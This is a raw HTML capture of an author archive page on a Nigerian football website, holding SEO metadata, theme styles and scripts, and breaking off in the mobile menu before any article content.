

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www1.352.com.ng/author/zubairthedream/page/3/
body_size: 15577
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Zubairthedream, Author at 352 - Page 3 of 25</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www1.352.com.ng/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www1.352.com.ng/author/zubairthedream/page/3/" />
	<link rel="prev" href="https://www1.352.com.ng/author/zubairthedream/page/2/" />
	<link rel="next" href="https://www1.352.com.ng/author/zubairthedream/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Zubairthedream, Author at 352 - Page 3 of 25" />
	<meta property="og:url" content="https://www1.352.com.ng/author/zubairthedream/" />
	<meta property="og:site_name" content="352" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/cc02ee633392ec7373c38bf46ef2e86b?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www1.352.com.ng/author/zubairthedream/","url":"https://www1.352.com.ng/author/zubairthedream/page/3/","name":"Zubairthedream, Author at 352 - Page 3 of 25","isPartOf":{"@id":"https://www1.352.com.ng/#website"},"primaryImageOfPage":{"@id":"https://www1.352.com.ng/author/zubairthedream/page/3/#primaryimage"},"image":{"@id":"https://www1.352.com.ng/author/zubairthedream/page/3/#primaryimage"},"thumbnailUrl":"https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190529_210242.jpg","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www1.352.com.ng/author/zubairthedream/page/3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www1.352.com.ng/author/zubairthedream/page/3/#primaryimage","url":"https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190529_210242.jpg","contentUrl":"https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190529_210242.jpg","width":1024,"height":769},{"@type":"WebSite","@id":"https://www1.352.com.ng/#website","url":"https://www1.352.com.ng/","name":"352","description":"Football Website Based In Nigeria","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www1.352.com.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www1.352.com.ng/#/schema/person/0de9acb6d807f9b4754cf8c277198f7a","name":"Zubairthedream","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www1.352.com.ng/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/023aec86ca8006bb737cd6ce61ab010d7ee8128ac2cc30cbc9754fd562e48aeb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/023aec86ca8006bb737cd6ce61ab010d7ee8128ac2cc30cbc9754fd562e48aeb?s=96&d=mm&r=g","caption":"Zubairthedream"},"sameAs":["http://Zubairthedream.wordpress.com"],"mainEntityOfPage":{"@id":"https://www1.352.com.ng/author/zubairthedream/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Feed" href="https://www1.352.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Comments Feed" href="https://www1.352.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Posts by Zubairthedream Feed" href="https://www1.352.com.ng/author/zubairthedream/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www1.352.com.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ms-user-css-css' href='https://www1.352.com.ng/wp-content/plugins/football-live-scores/css/user.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www1.352.com.ng/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www1.352.com.ng/wp-content/themes/CQ/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www1.352.com.ng/wp-content/themes/CQ/includes/demos/sport/demo_style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sfpp-fb-root-js-extra">
/* <![CDATA[ */
var sfpp_script_vars = {"language":"en_US","appId":"297186066963865"};
//# sourceURL=sfpp-fb-root-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www1.352.com.ng/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js" id="sfpp-fb-root-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www1.352.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www1.352.com.ng/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www1.352.com.ng/xmlrpc.php?rsd" />
<meta property="fb:app_id" content="169708283449197"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www1.352.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="https:\/\/www1.352.com.ng\/wp-content\/themes\/CQ";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3265499603246353",
    enable_page_level_ads: true
  });
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive paged author author-zubairthedream author-3 paged-3 author-paged-3 wp-theme-CQ do-etfw wpb-js-composer js-comp-ver-7.3 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
